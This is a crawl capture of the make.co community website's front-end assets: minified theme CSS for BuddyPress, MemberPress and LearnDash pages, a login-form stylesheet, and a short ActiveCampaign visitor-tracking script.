.activity-header a,.buddypress .activity-comments .acomment-meta,.buddypress .activity-comments .acomment-content p,.sidebar-box .em.em-list-widget .em-item .em-item-info .em-item-name a,.sidebar-box .em.em-list-widget .em-item .em-item-meta .em-item-meta-line,.sidebar .bp-profile-fields .item,.buddypress .subnav-filters div select,.buddypress .subnav-filters div input[type=search],.buddypress form.bp-dir-search-form button[type=submit],.buddypress button,.buddypress a.button,.buddypress input[type=submit],.buddypress input[type=button],.buddypress input[type=reset],.buddypress ul.button-nav:not(.button-tabs) li a,.buddypress .generic-button a,.buddypress .comment-reply-link,.buddypress a.bp-title-button,.buddypress-wrap #members-list li .user-update,#buddypress #item-header-content .generic-button a,#buddypress #item-header-content .generic-button button.friendship-button,#buddypress.buddypress-wrap #item-header-content .generic-button button.friendship-button,#buddypress #item-header-content .generic-button a .single-headers #item-header-details,.single-headers #item-header-details .user-nicename,.single-headers #item-header-details .activity,.single-headers #item-header-details .profile-balance,.single-headers #latest-update,.single-headers .group-description,.activity-update-form #whats-new-textarea textarea,.single-headers #item-header-details,.single-headers #item-header-details .user-nicename,.single-headers #item-header-details .activity,.single-headers #item-header-details .profile-balance,.activity-list .activity-header .time-since{font-size:max(1em,16px) !important}.buddypress-wrap .bp-feedback p{font-size:15px}.buddypress .subnav-search{width:180px}.buddypress .subnav-search input[type=search]{padding:5px 0px 5px 12px !important}.buddypress .subnav-filters .component-filters,.buddypress-wrap .item-body .subnav-filters .component-filters{width:165px}.buddypress .main-navs.bp-navs ul{display:flex;flex-wrap:wrap;background:#fff}.buddypress .main-navs.bp-navs ul li{padding:10px !important;flex:1;flex-basis:initial;margin-bottom:2px !important}@media screen and (max-width: 768px){.buddypress .main-navs.bp-navs ul li{padding:10px 5px !important}.buddypress .main-navs.bp-navs ul li#messages-personal-li,.buddypress .main-navs.bp-navs ul li#friends-personal-li,.buddypress .main-navs.bp-navs ul li#mediapress-personal-li,.buddypress .main-navs.bp-navs ul li#groups-personal-li,.buddypress .main-navs.bp-navs ul li#dashboard-personal-li,.buddypress .main-navs.bp-navs ul li.object-nav-menu-button{display:none}}.buddypress .main-navs.bp-navs li.object-nav-menu-button a.object-nav-menu-button-a{height:16px}.buddypress nav#subnav{display:inherit;height:auto}@media screen and (max-width: 768px){.buddypress nav#subnav #change-avatar-personal-li,.buddypress nav#subnav #change-cover-image-personal-li{display:none}}.buddypress nav#subnav ul{list-style:none}#groups-dir-list .item-block{min-height:100px}#groups-dir-list .item-block .groups-title a{-webkit-line-clamp:2;font-family:"Roboto Bold"}#groups-dir-list .item-avatar{aspect-ratio:1/1;overflow:hidden}#groups-dir-list .item-avatar img{width:100%;height:100%;object-fit:cover}.shortcode-bp-groups-tabs-container h6.group-box-title{height:40px}.single-item.groups .group-description a{text-decoration:underline !important}.single-item.groups #events-groups-li{display:none !important}.single-item.groups .subnav-filters .invite-button{padding:8px 10px;background:#005e9a;color:#fff;border:0px;border-radius:2px}.single-item.groups .subnav-filters .invite-button .dashicons{margin-top:3px}@media screen and (max-width: 760px){.single-item.groups .single-headers.groups-header #item-header-wrappper{position:relative;top:15px;margin-bottom:24px}.single-item.groups .single-headers.groups-header #cover{height:auto}}.buddypress .bp-invites-content ul#members-list li{width:auto !important}.makeco.buddypress #members-list li.item-entry,.makeco.buddypress #friend-list li.item-entry{width:15%;margin-right:2%;margin-bottom:2.8%;float:left}.makeco.buddypress #members-list li.item-entry:nth-child(6n),.makeco.buddypress #friend-list li.item-entry:nth-child(6n){margin-right:0px}@media screen and (max-width: 1024px){.makeco.buddypress #members-list li.item-entry,.makeco.buddypress #friend-list li.item-entry{width:30%;margin-right:5%;margin-bottom:5%}.makeco.buddypress #members-list li.item-entry:nth-child(3n),.makeco.buddypress #friend-list li.item-entry:nth-child(3n){margin-right:0%}}@media screen and (max-width: 760px){.makeco.buddypress #members-list li.item-entry,.makeco.buddypress #friend-list li.item-entry{width:46%;margin-right:8%;margin-bottom:8%}.makeco.buddypress #members-list li.item-entry:nth-child(3n),.makeco.buddypress #friend-list li.item-entry:nth-child(3n){margin-right:8%}.makeco.buddypress #members-list li.item-entry:nth-child(2n),.makeco.buddypress #friend-list li.item-entry:nth-child(2n){margin-right:0%}}.members-type-navs #members-all{display:none}.directory.members #members-group_leader,.directory.members #members-student{display:none}#bp-nouveau-activity-form{border:solid 1px #cecece !important;border-radius:5px;background:rgba(249,249,249,.9764705882);margin-bottom:30px}#bp-nouveau-activity-form #whats-new-form{display:flex;flex-direction:column}#bp-nouveau-activity-form #whats-new-form #whats-new-avatar{left:5px;top:5px;border:0px;width:58px}#bp-nouveau-activity-form #whats-new-form #whats-new-avatar img{border-radius:50px}#bp-nouveau-activity-form #whats-new-form #whats-new-content{margin:10px 15px;padding-left:60px;padding-bottom:5px}#bp-nouveau-activity-form #whats-new-form #whats-new-textarea textarea{background:#fff}#bp-nouveau-activity-form #whats-new-form #mpp-activity-upload-buttons{width:100%;border-top:solid 1px #cecece;padding:15px;margin-top:0px;background:#f0f0f0}#bp-nouveau-activity-form #whats-new-form #mpp-notice-message{padding:5px;order:2;margin-bottom:0px}#bp-nouveau-activity-form #whats-new-form #mpp-notice-message p{margin-bottom:0px}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container{padding:15px}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container .mpp-upload-container-close{background:none;text-indent:0px;top:-40px}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container .mpp-upload-container-close span{display:none}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container .mpp-upload-container-close:before{font-family:"Font Awesome 6 Pro";font-weight:900;content:"";color:#333}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container #mpp-upload-dropzone-activity{background:#fff}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container #mpp-add-remote-media{padding:8px;border-radius:3px}#bp-nouveau-activity-form #whats-new-form #mpp-activity-media-upload-container #mpp-remote-media-url{border-color:#cecece;background:#fff;padding:5px}#bp-nouveau-activity-form #whats-new-form #whats-new-options{display:flex;order:3;width:100%;justify-content:space-between;align-items:center;padding:10px 5px}#bp-nouveau-activity-form #whats-new-form #whats-new-options #whats-new-post-in-box{margin-bottom:0px;order:9}#bp-nouveau-activity-form #whats-new-form #whats-new-options #whats-new-submit{margin-bottom:0px}.activity-inner ul{margin-top:10px}.activity-list .activity-item div.item-avatar{width:45px}#activity-filter-select{display:none}@media screen and (max-width: 1024px){#left-sidebar-trigger,#left-sidebar-close,#left-sidebar{display:none}}.jetpack-audio-player .mejs-button>button{width:inherit;border:0px;padding:0px 12px 0px 0px;visibility:hidden}.jetpack-audio-player .mejs-button>button::before{visibility:visible}.bp-dynamic-block-container{position:relative}.bp-dynamic-block-container h2 .menu-button{margin-top:15px}.bp-dynamic-block-container .item-options{top:45px}.bp-dynamic-block-container ul[id^=groups-list]{display:flex;flex-wrap:wrap}.bp-dynamic-block-container ul[id^=groups-list] .item{margin-left:0px !important;margin-top:30px !important}.bp-dynamic-block-container ul[id^=groups-list] .item-avatar .bp-tooltip:after{display:none !important}body:not(.my-account) #my-feed-personal-li{display:none}.social-icons{margin-top:10px;display:flex;flex-wrap:wrap;gap:10px}@media screen and (max-width: 760px){.social-icons{justify-content:space-evenly}}.single-item .wrapper,.archive .wrapper #content{margin-top:30px !important}.single-headers #cover{background-repeat:no-repeat;background-size:cover}.single-headers #cover blockquote{color:#f1f1f1;border:0 solid #005e9a}.single-headers #cover #latest-update,.single-headers #cover .group-description{background:rgba(0,0,0,.6)}.single-headers #cover .change-cover-photo{width:100%;height:100%;display:flex;position:absolute;z-index:1}.single-headers #cover .change-cover-photo:hover:before{font-family:"Font Awesome 6 Pro";font-weight:900;margin:15px;content:"";position:absolute;font-size:24px;color:#fff;text-shadow:#000 1px 1px 10px}.single-headers #cover #item-header-avatar .change-avatar{display:flex;justify-content:center;align-items:center}.single-headers #cover #item-header-avatar .change-avatar:hover:before{font-family:"Font Awesome 6 Pro";font-weight:900;content:"";position:absolute;font-size:24px;color:#fff;text-shadow:#000 1px 1px 10px}@media screen and (max-width: 770px){.single-headers #cover #latest-update{display:none}.single-headers #cover #item-header-wrappper #item-header-avatar,.single-headers #cover #item-header-wrappper #item-header-content{position:relative;left:0%}.single-headers #cover #item-header-wrappper #item-header-content{width:100%}}#avatar-crop-actions a.button.avatar-crop-submit,#bp-delete-cover-image-container button.bp-delete-cover-image{background:#005e9a;color:#fff;border-radius:3px;border:1px solid #005e9a;min-height:40px;display:flex;justify-content:center;align-items:center}#avatar-crop-actions a.button.avatar-crop-submit:hover,#bp-delete-cover-image-container button.bp-delete-cover-image:hover{background:#fff;color:#005e9a}.settings.bp-user #responseText{display:flex;height:65px;align-items:center}.settings.bp-user form#your-profile{display:none}.settings.bp-user input.change_password{float:left}#message-threads .thread-count{display:none}li:has(.message-content:empty),li:has(.message-content>p:empty){display:none !important}.thread-participants .participants-list{-webkit-box-orient:horizontal;text-overflow:ellipsis}.bpptc-member-content .mp_wrapper_nav{display:none}.bpptc-member-content>h1:first-of-type{visibility:hidden;max-height:30px}.bpptc-member-content>h1:first-of-type:after{content:"Memberships";display:block;visibility:visible;margin-top:-20px}.bpptc-member-content .mp_wrapper #mepr-account-subscriptions-table td,.bpptc-member-content .mp_wrapper #mepr-account-subscriptions-table th,.bpptc-member-content .mp_wrapper #mepr-account-payments-table td,.bpptc-member-content .mp_wrapper #mepr-account-payments-table th{border-left:0px !important;border-right:0px !important}#my-account-personal-li,#activity-rss-feed{display:none !important}.settings-wrapper{clear:both;margin-bottom:30px;display:flex;flex-direction:column}.settings-wrapper .bp-checkbox-wrap{display:flex;align-items:center}.settings-wrapper .bp-checkbox-wrap label{margin:15px 0 15px}.makeco-profile-fields .item.bg{display:flex;flex-wrap:wrap;justify-content:space-between;word-break:break-word}.makeco-profile-fields .item.bg .content{font-weight:normal}.makeco-profile-fields .item.bg a{color:#005e9a !important}#profile-edit-form input[type=button].ed_button,#profile-edit-form input[type=text],#profile-edit-form input[type=date],#profile-edit-form input[type=time],#profile-edit-form input[type=datetime-local],#profile-edit-form input[type=week],#profile-edit-form input[type=month],#profile-edit-form input[type=email],#profile-edit-form input[type=url],#profile-edit-form input[type=password],#profile-edit-form input[type=search],#profile-edit-form input[type=tel],#profile-edit-form input[type=number],#profile-edit-form textarea#comment,.settings-tabs input[type=button].ed_button,.settings-tabs input[type=text],.settings-tabs input[type=date],.settings-tabs input[type=time],.settings-tabs input[type=datetime-local],.settings-tabs input[type=week],.settings-tabs input[type=month],.settings-tabs input[type=email],.settings-tabs input[type=url],.settings-tabs input[type=password],.settings-tabs input[type=search],.settings-tabs input[type=tel],.settings-tabs input[type=number],.settings-tabs textarea#comment{background:#fff !important}#profile-edit-form ul,.settings-tabs ul{margin-bottom:-1px !important}#profile-edit-form ul li,.settings-tabs ul li{padding:10px 15px;border:solid 1px #ccc;border-radius:5px;margin-right:5px;width:100%}#profile-edit-form ul li.current,.settings-tabs ul li.current{background:#f1f1f1}#profile-edit-form ul li a,.settings-tabs ul li a{color:#333}@media screen and (min-width: 768px){#profile-edit-form ul li,.settings-tabs ul li{border-bottom:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;width:auto}}.profile-edit-form-fields,.settings-wrapper{border:solid 1px #ccc;border-radius:5px;border-top-left-radius:0px;padding:0px 15px 15px;background:#f1f1f1}.profile-edit-form-fields .editfield,.settings-wrapper .editfield{background:#fcfcfc}.profile.public .bp-widget{border:solid 1px #ccc;border-radius:5px;padding:0px 15px 15px;margin-bottom:15px;background:#fafafa}.profile.public .bp-widget .profile-group-title{border-bottom:solid 1px #ccc;padding-bottom:10px}.profile.public .bp-widget table.profile-fields{border:0px}.profile.public .bp-widget table.profile-fields tr,.profile.public .bp-widget table.profile-fields td{background:#fafafa !important;border:0px}.profile.public .bp-widget table.profile-fields tr td.label,.profile.public .bp-widget table.profile-fields td td.label{border-right:0px}.buddypress #subnav ul{display:flex;flex-wrap:wrap;gap:1px;margin-bottom:15px}.buddypress #subnav ul li a{padding:3px 8px;border-radius:2px}#mpp-activity-upload-buttons a img{width:20px}.mpp-activity form#mpp-whats-new-form{padding:10px !important}.mpp-activity form#mpp-whats-new-form p.activity-greeting{margin-left:120px;margin-top:15px}.mpp-activity form#mpp-whats-new-form #mpp-whats-new-avatar img{border-radius:50px}.mpp-activity form#mpp-whats-new-form #mpp-whats-new-content{margin-left:0px;float:left}.mpp-activity form#mpp-whats-new-form #mpp-whats-new-content textaread#mpp-whats-new{height:40px !important}.mpp-lightbox-content form#mpp-whats-new-form #mpp-whats-new-avatar{width:50px}.mpp-lightbox-content form#mpp-whats-new-form #mpp-whats-new-content{width:calc(100% - 60px)}#mpp-activity-stream .activity-item{margin-top:15px}#mpp-activity-stream .mpp-activity-avatar img{border-radius:100px}#mpp-activity-stream .mpp-activity-content{float:left;margin-left:15px}.dd_single-event .dd_single-event-image span,.dd_single-event .dd_single-event-cat{background:#005e9a}.single-event main#content .single-post-details{margin-bottom:0px;border-bottom:0px}.single-event main#content article{width:100%}.single-event main#content article .em.em-item.em-item-single .em-event-content{padding-bottom:15px;border-bottom:solid 1px #ccc;margin-bottom:15px}.single-event main#content article .em.em-item.em-item-single .em-item-meta{flex-direction:column}.single-event main#content article .em.em-item.em-item-single .em-item-meta h3{margin-bottom:0px !important;min-width:150px}.single-event main#content article .em.em-item.em-item-single .em-item-meta .em-item-meta-line{margin-bottom:0px}.single-event main#content article .em.em-item.em-item-single .em-item-meta button{margin-top:0px !important}.single-event main#content article .em.em-item.em-item-single .em-item-meta>section{flex:auto;display:flex;gap:15px;align-items:center}@media screen and (min-width: 1023px)and (max-width: 1049px){.single-event main#content article .em.em-item.em-item-single .em-item-meta>section{flex-direction:column;justify-content:center;text-align:center}}@media screen and (max-width: 770px){.single-event main#content article .em.em-item.em-item-single .em-item-meta>section{flex-direction:column;justify-content:center;text-align:center}}.single-event main#content article .em.em-item.em-item-single .em-item-meta>section.em-event-where .em-event-location{display:flex;align-items:center}.single-event main#content article .em .em-location-map-container{width:inherit !important;height:inherit !important}.single-event main#content article footer{padding-top:20px}.single-event main#content article footer .author-bio{display:flex;align-content:center}.single-event main#content article footer .author-bio img{width:50px;border-radius:25px}.single-event main#content article footer .author-bio .author-bio-name{margin-left:15px}.single-location .single-post-details{display:none}body.memberpressproduct-premium-subscriber .mepr_custom_field.mepr_mepr-address-one::before,body.memberpressproduct-multi-seat-membership .mepr_custom_field.mepr_mepr-address-one::before{content:"Address fields are required to receive your print Make: Magazine subscription (limited to US residents only)";padding:10px 0px;display:block;font-style:italic}body.memberpressproduct-premium-subscriber form::after,body.memberpressproduct-multi-seat-membership form::after{content:"Make: Continuous Service Details: For your convenience, you will receive uninterrupted service as your subscription will be automatically renewed at the end of each term at the rates then in effect. You will receive a reminder notice before your credit card is charged or your bill is mailed. You may cancel at any time and receive a refund on all unmailed issues. Make: is published quarterly."}body.memberpressproduct-community .mpgft_notice,body.memberpressproduct-contest .mpgft_notice,body.memberpressproduct-makercamp .mpgft_notice{display:none}body.memberpressproduct-community .mepr-signup-form .mp-address-group,body.memberpressproduct-community .mepr-signup-form #mpgft-signup-gift-checkbox1,body.memberpressproduct-community .mepr-signup-form label[for=mpgft-signup-gift-checkbox1],body.memberpressproduct-contest .mepr-signup-form .mp-address-group,body.memberpressproduct-contest .mepr-signup-form #mpgft-signup-gift-checkbox1,body.memberpressproduct-contest .mepr-signup-form label[for=mpgft-signup-gift-checkbox1],body.memberpressproduct-makercamp .mepr-signup-form .mp-address-group,body.memberpressproduct-makercamp .mepr-signup-form #mpgft-signup-gift-checkbox1,body.memberpressproduct-makercamp .mepr-signup-form label[for=mpgft-signup-gift-checkbox1]{display:none !important}body.memberpressproduct-community .invoice-wrapper,body.memberpressproduct-contest .invoice-wrapper,body.memberpressproduct-makercamp .invoice-wrapper{display:none}body.single-memberpressproduct #masthead{border-bottom:#f1f1f1 solid 1px;margin-bottom:40px}body.single-memberpressproduct .mepr-signup-form #mepr-activecampaign-privacy{display:none !important}body.single-memberpressproduct .mepr-before-signup-form{text-align:center;font-size:22px;padding-bottom:15px}body.single-memberpressproduct input[type=submit].mepr-submit{background:#005e9a}body.single-memberpressproduct .mp-form-submit{text-align:center}body.single-memberpressproduct .mp-form-submit .mepr-loading-gif{margin-top:20px;width:25px}body.single-memberpressproduct .elementor-popup-modal{display:none !important}body.logged-in .login-msg{display:none}body:not(.logged-in) .check-fields-msg{display:none}.paywall-wrapper{display:flex;flex-direction:column;align-items:center;padding:30px 20px;margin-top:15px;gap:15px;border:solid 1px #005e9a;border-radius:3px;background-color:#f1f1f1}.paywall-wrapper h4{margin-top:0px;font-size:28px;font-family:"Roboto Bold";color:#333;text-align:center}.paywall-wrapper .paywall-text{margin-bottom:15px;text-align:center;font-size:20px}.paywall-wrapper .btn{width:250px;font-size:20px}.excerpt-wrapper{position:relative}.excerpt-wrapper:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient(transparent 10px, white)}.bb-follow-links{text-align:center;font-size:40px;margin-top:10px}.bb-follow-links a i{font-size:40px}.bb-learndash-banner::before{background:rgba(0,0,0,0);opacity:0}.single-sfwd-lessons #page .site-content>.container,.sfwd-courses-template #page .site-content>.container,.post-type-archive-sfwd-courses #page .site-content>.container,.learndash-cpt-sfwd-lessons #page .site-content>.container{width:100%}@media screen and (max-width: 960px){.single-sfwd-lessons #page .site-content>.container,.sfwd-courses-template #page .site-content>.container,.post-type-archive-sfwd-courses #page .site-content>.container,.learndash-cpt-sfwd-lessons #page .site-content>.container{padding:0px}}.single-sfwd-lessons #page .site-content>.container #learndash-page-content,.sfwd-courses-template #page .site-content>.container #learndash-page-content,.post-type-archive-sfwd-courses #page .site-content>.container #learndash-page-content,.learndash-cpt-sfwd-lessons #page .site-content>.container #learndash-page-content{padding:30px 0px 0}.single-sfwd-lessons #page .site-content>.container #learndash-page-content .learndash_content_wrap,.sfwd-courses-template #page .site-content>.container #learndash-page-content .learndash_content_wrap,.post-type-archive-sfwd-courses #page .site-content>.container #learndash-page-content .learndash_content_wrap,.learndash-cpt-sfwd-lessons #page .site-content>.container #learndash-page-content .learndash_content_wrap{max-width:100%;padding:0px 30px}@media screen and (min-width: 768px){.lesson-page .ld-topic-list,.lesson-page>#learndash-course-header,.sfwd-lessons .bb-ld-info-bar,.topic-page .bb-ld-info-bar,.sfwd-lessons .bb-position,.topic-page .bb-position,.sfwd-lessons .sfwd-course-nav,.topic-page .sfwd-course-nav,.sfwd-lessons .ld-progress,.topic-page .ld-progress,.sfwd-lessons .ld-content-actions,.topic-page .ld-content-actions{display:none}}@media screen and (min-width: 768px){.learndash-page-content{padding:30px 30px 0}}.bb-course-items .bb-card-course-details--hasAccess .bb-course-excerpt{display:block;color:#333;font-size:16px;overflow:visible;max-height:inherit}.bb-course-items .bb-course-cover .ld-status{display:none}.post-type-archive-sfwd-courses #courses-my-courses span.count{display:none}.sfwd-courses-template .ld-course-status,.sfwd-courses-template .bb-course-member-wrap,.learndash-cpt-sfwd-courses .ld-course-status,.learndash-cpt-sfwd-courses .bb-course-member-wrap,.groups .ld-course-status,.groups .bb-course-member-wrap{display:none !important}.sfwd-courses-template .ld-lesson-list .bb-course-meta,.learndash-cpt-sfwd-courses .ld-lesson-list .bb-course-meta,.groups .ld-lesson-list .bb-course-meta{width:100%;align-content:space-between;padding:10px 20px 0px;margin-bottom:0px}.sfwd-courses-template .ld-status-icon,.learndash-cpt-sfwd-courses .ld-status-icon,.groups .ld-status-icon{display:none}.sfwd-courses-template .ld-item-details .lds-btn,.learndash-cpt-sfwd-courses .ld-item-details .lds-btn,.groups .ld-item-details .lds-btn{width:100%}.sfwd-courses-template a.ld-item-name,.learndash-cpt-sfwd-courses a.ld-item-name,.groups a.ld-item-name{cursor:pointer}.sfwd-courses-template a.ld-item-name span,.sfwd-courses-template a.ld-item-name div,.learndash-cpt-sfwd-courses a.ld-item-name span,.learndash-cpt-sfwd-courses a.ld-item-name div,.groups a.ld-item-name span,.groups a.ld-item-name div{cursor:pointer}.sfwd-courses-template .btn-advance-start,.sfwd-courses-template .btn-advance,.learndash-cpt-sfwd-courses .btn-advance-start,.learndash-cpt-sfwd-courses .btn-advance,.groups .btn-advance-start,.groups .btn-advance{border-radius:3px !important;border:0px !important}.learndash-cpt-sfwd-lessons .site-content{padding:0px}.learndash-cpt-sfwd-lessons .lms-topic-sidebar-wrapper{z-index:0}.learndash-cpt-sfwd-lessons .lms-topic-sidebar-wrapper .lms-topic-sidebar-data{top:138px !important}.learndash-cpt-sfwd-lessons .lms-topic-sidebar-wrapper .lms-course-members-list{display:none}.learndash-cpt-sfwd-lessons .buddypanel{display:none}.learndash-cpt-sfwd-lessons .lms-topic-sidebar-data{left:0px !important}@media screen and (max-width: 767px){.learndash-cpt-sfwd-lessons #learndash-content .lms-topic-sidebar-wrapper{display:none}}.learndash-cpt-sfwd-lessons #learndash-course-header .lms-header-title{max-width:100%;padding:0 30px}@media screen and (max-width: 767px){.learndash-cpt-sfwd-lessons #learndash-course-header .lds-breadcrumb-meta,.learndash-cpt-sfwd-lessons #learndash-course-header .bb-ld-info-bar{display:none}.learndash-cpt-sfwd-lessons #learndash-course-header .bb-position{padding:0 15px}}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list{overflow:visible}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;margin-left:-30px;margin-right:-30px;border:0px}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{margin:0 1% 4% 1%;display:flex;flex-direction:column;flex-basis:23%;width:23%;border:2px solid #e2e7ed;border-radius:12px;background:#fff}@media screen and (max-width: 1350px){.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{flex-basis:31%;width:31%}}@media screen and (max-width: 1100px){.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{flex-basis:48%;width:48%}}@media screen and (max-width: 800px){.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{flex-basis:100%;width:100%}}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview{position:relative;padding:0 0 20px 0;flex-direction:column;display:flex !important;flex-grow:1}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .lds-grid-banners-thumbnail{background:url("../img/placeholder-image.svg") #efefef center center no-repeat;margin:0 0 20px 0;padding-top:55%;position:relative;background-size:cover;width:100%;display:block}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .ld-status-icon{margin-top:-33px;margin-left:20px;box-shadow:0 0 0 5px #fff;background:#fff;order:inherit;display:block}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .ld-topic-title{margin-left:20px;margin-right:20px;color:#4d646d;font-size:16px;width:90% !important;line-height:18px;padding:10px 0;order:0}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .grid-actions{padding:30px 20px 0;margin-top:auto}.learndash-cpt-sfwd-lessons .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active{color:#3fafed !important}.learndash-cpt-sfwd-lessons .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active::after{background:#3fafed !important}.learndash-cpt-sfwd-lessons .bb-about-instructor{border:solid 1px #ccc;padding:20px;border-radius:3px}.learndash-cpt-sfwd-lessons .bb-about-instructor .bb-avatar-wrap{min-width:120px;margin-right:25px}.learndash-cpt-sfwd-lessons .bb-about-instructor .bb-avatar-wrap img.avatar{min-width:120px}.learndash-cpt-sfwd-lessons .bb-about-instructor h5{margin-bottom:15px}.learndash-cpt-sfwd-lessons .bb-about-instructor .flex{align-items:start}@media screen and (max-width: 767px){.learndash-cpt-sfwd-lessons .bb-about-instructor .flex{flex-direction:column}.learndash-cpt-sfwd-lessons .bb-about-instructor .flex .bb-content-wrap{margin-top:15px}}.learndash-cpt-sfwd-lessons .print-btn{width:calc(100% - 60px);margin:0px 30px 30px}.ld-tab[data-ld-tab^=ld-tab-materials] .ld-text{display:none}.ld-tab[data-ld-tab^=ld-tab-materials] .ld-icon-materials{display:flex;align-items:center}.ld-tab[data-ld-tab^=ld-tab-materials] .ld-icon-materials::after{content:"Resources";font-weight:700;color:#728188;cursor:pointer;white-space:nowrap;font-family:Roboto;font-size:14px;margin-left:10px}.ld-tab[data-ld-tab^=ld-tab-materials].ld-active .ld-icon-materials::after{color:#3fafed}.sfwd-courses-filters #sfwd_cats-order-by{display:none}.page-template-project-print-template .print-materials-wrapper{background:#f1f1f1;margin:20px 10px;padding:15px 0px 10px}.page-template-project-print-template .print-materials-wrapper .print-materials{font-size:24px;font-weight:bold;margin:0 auto;max-width:fit-content}.page-template-project-print-template .print-materials-wrapper .print-materials ul li{font-size:18px}.page-template-project-print-template .elementor-section-boxed{margin:0 20px}.page-template-project-print-template .elementor-section-boxed .bb-about-instructor{border:solid 1px #ccc;border-radius:5px;padding:15px;margin-bottom:15px}.page-template-project-print-template .elementor-section-boxed .bb-about-instructor h5{margin-bottom:15px}.page-template-project-print-template .elementor-section-boxed .print-disclaimer{font-style:italic}.page-template-project-print-template .bb-avatar-wrap{min-width:120px;margin-right:25px}.page-template-project-print-template .bb-avatar-wrap img.avatar{min-width:120px}.single-sfwd-courses .learndash-wrapper .bb-single-course-sidebar .bb-course-preview-content{padding-top:5px}.single-sfwd-courses .learndash-wrapper .bb-single-course-sidebar .ld-status{font-size:16px;margin-top:5px}.single-sfwd-courses .learndash-wrapper .bb-single-course-sidebar .learndash-stripe-checkout-button{font-size:20px;margin-bottom:15px;border-radius:2px}.single-sfwd-courses .learndash-wrapper .bb-single-course-sidebar .learndash-stripe-checkout-button:hover{color:#fff}.single-sfwd-courses .learndash-wrapper .bb-single-course-sidebar .bb-course-type-paynow{font-size:18px;color:#333}.ld-section-heading h2{color:#fff;padding:10px}.lds-btn{display:flex;color:#fff !important;border-radius:5px;padding:10px 5px}.lds-btn:hover{background-color:#fff !important;color:#333 !important}body.cat-education .learndash-wrapper .btn-advance.ld-primary-background,body.cat-education .learndash-wrapper .ld-section-heading,body.cat-education .learndash-wrapper .lds-btn-primary,body.cat-education .learndash-wrapper .lds-grid-banners-thumbnail,body.cat-education .learndash-wrapper .btn-join{background-color:#07757a !important}/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://make.co/wp-content/plugins/memberpress/css/ui/login.css?ver=1.12.11
body_size: 47
content:
.mp-hide-pw {
  position: relative;
}

.button.mp-hide-pw {
  position: absolute;
  right: 0;
  top: 0;
  display: flex;
  width: auto;
  height: 100%;
  align-items: center;
  background: 0 0;
  color: #85929E;
  text-decoration: none;
  padding: 1em 1.4em;
  border: none !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.button.mp-hide-pw:hover {
  background: 0 0;
  color: #5D6D7E;
  text-decoration: none;
  padding: 1em 1.4em;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.button.mp-hide-pw:active {
  background: 0 0;
  color: #5D6D7E;
  text-decoration: none;
  padding: 1em 1.4em;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.button.mp-hide-pw .dashicons {
  width: 1.25rem;
  height: 1.25rem;
  position: relative;
}

.button.mp-hide-pw:focus-visible .dashicons {
  color: #06429e;
  outline: 2px solid #bcbcbc;
}

.mp_login_form input[type=submit] {
  padding: 0.8em 1.1em;
  background: #949494;
  border: 1px solid #949494;
  border-radius: 8px;
  color: #fff;
  cursor: pointer;
  font-size: 1rem;
}

.mp_login_form input[type=submit]:hover,
.mp_login_form input[type=submit]:active,
.mp_login_form input[type=submit]:focus-visible {
  background: #06429e;
  border-color: #06429e;
}

.mp_login_form input[type=submit]:focus-visible {
    outline: dashed #06429e;
}


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1000801328&u=https%3A%2F%2Fmake.co%2Fregister%2Fmakercamp%2F%3Fmepr-unauth-page%3D5777%26redirect_to%3D%252Fproject-library%252F%253F_sft_ages%253Dage1-under-5
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7fa697a2-9b80-4b78-92d0-48e05897d7c1', '1000801328');window.visitorGlobalObject.setWhitelistedServices('tracking', '1000801328');

--- FILE ---
content_type: application/javascript
request_url: https://make.co/wp-content/themes/make-community/js/min/scripts.min.js?ver=1.0.1411
body_size: 2737
content:
